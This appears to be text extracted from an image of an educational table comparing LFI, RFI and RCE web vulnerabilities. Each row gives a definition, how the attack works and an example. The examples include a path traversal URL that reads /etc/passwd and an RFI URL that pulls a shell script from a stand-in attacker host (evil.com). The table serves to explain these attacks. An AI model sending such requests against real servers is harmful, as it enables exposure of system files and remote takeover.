 LFI (Local File
Inclusion)
Read or
execute files
from the local
server's file
system
Attacker manipulates
input to include local
files, often leading to
exposure of sensitive
data or, in some cases,
code execution
http://example.com/index.php?
page=../../../../etc/passwd can display
the contents of /etc/passwd if not properly
filtered 1 2 3 5 6
RFI (Remote
File Inclusion)
Execute code
from a remote
server on the
target server
Attacker supplies a URL
to a remote file (often a
malicious script) that the
vulnerable application
fetches and executes
http://example.com/index.php?
page=http://evil.com/shell.txt (if remote
URLs are allowed in include statements) 8
RCE (Remote
Code
Execution)
Execute
arbitrary
commands or
code on the
server
Attacker exploits a
vulnerability (sometimes
via LFI or RFI) to run
system commands
or arbitrary code on
the server
Uploading a web shell or injecting commands
through a vulnerable parameter, leading to full
control of the server 2